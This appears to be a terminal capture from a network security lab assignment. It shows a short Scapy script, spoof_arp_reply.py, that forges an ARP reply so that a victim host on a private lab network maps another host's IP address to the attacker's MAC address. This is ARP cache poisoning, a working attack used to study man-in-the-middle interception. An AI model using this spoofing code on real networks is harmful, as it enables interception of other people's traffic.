 root@seed-ubuntu:~/Downloads/Assignment3/volumes# cat spoof_arp_reply.py
#!/usr/bin/env python3
from scapy.all import *
IP_A       = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
IP_At       = "10.9.0.105"
MAC_At = "02:42:0a:09:00:69"
# Constructing ARP Reply packet
ether  = Ether(src = MAC_At, dst = MAC_A)
arp    = ARP(psrc = IP_B, hwsrc = MAC_At,
             pdst = IP_A, hwdst = MAC_A)
arp.op = 2   # Reply
frame  = ether/arp
sendp(frame)